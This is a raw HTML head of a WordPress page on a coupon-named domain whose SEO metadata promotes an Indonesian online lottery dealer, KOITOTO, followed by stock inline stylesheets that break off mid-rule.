

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rantetayo/
body_size: 17558
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Feature Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rantetayo - Freerestaurantcouponsnow</title>
	<link rel="canonical" href="https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rantetayo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Feature Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rantetayo - Freerestaurantcouponsnow" />
	<meta property="og:description" content="KOITOTO &#8211; Permainan togel kembali ada di golongan pemain, banyak pemain yang masuk ke permainan togel ini. Atas technologi hebat suatu internet permainan togel amat simpel sekali dimainkan. Di mana, beberapa penggilanya bisa akses permainan itu lewat cara online. Di mana lantas dan kapan juga pemain bisa memainkan togel online ini. Terkecuali itu, keunggulan dari &hellip; Continue reading &quot;Feature Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rantetayo&quot;" />
	<meta property="og:url" content="https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rantetayo/" />
	<meta property="og:site_name" content="Freerestaurantcouponsnow" />
	<meta property="article:published_time" content="2023-01-03T04:47:11+00:00" />
	<meta property="og:image" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rantetayo/#article","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rantetayo/"},"author":{"name":"admin","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060"},"headline":"Feature Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rantetayo","datePublished":"2023-01-03T04:47:11+00:00","mainEntityOfPage":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rantetayo/"},"wordCount":2042,"commentCount":0,"publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"image":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rantetayo/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg","keywords":["KOITOTO","Toto Macau"],"articleSection":["Bandar Macau"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rantetayo/","url":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rantetayo/","name":"Feature Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rantetayo - Freerestaurantcouponsnow","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rantetayo/#primaryimage"},"image":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rantetayo/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg","datePublished":"2023-01-03T04:47:11+00:00","breadcrumb":{"@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rantetayo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rantetayo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rantetayo/#primaryimage","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg","width":1680,"height":960,"caption":"new year KOITOTO"},{"@type":"BreadcrumbList","@id":"https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rantetayo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://freerestaurantcouponsnow.com/"},{"@type":"ListItem","position":2,"name":"Feature Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rantetayo"}]},{"@type":"WebSite","@id":"https://freerestaurantcouponsnow.com/#website","url":"https://freerestaurantcouponsnow.com/","name":"Freerestaurantcouponsnow","description":"Daftar Bandar Toto Macau Terpercaya","publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://freerestaurantcouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://freerestaurantcouponsnow.com/#organization","name":"Freerestaurantcouponsnow","url":"https://freerestaurantcouponsnow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","width":240,"height":58,"caption":"Freerestaurantcouponsnow"},"image":{"@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://freerestaurantcouponsnow.com"],"url":"https://freerestaurantcouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Freerestaurantcouponsnow &raquo; Feed" href="https://freerestaurantcouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Ffeature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rantetayo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Ffeature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rantetayo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: 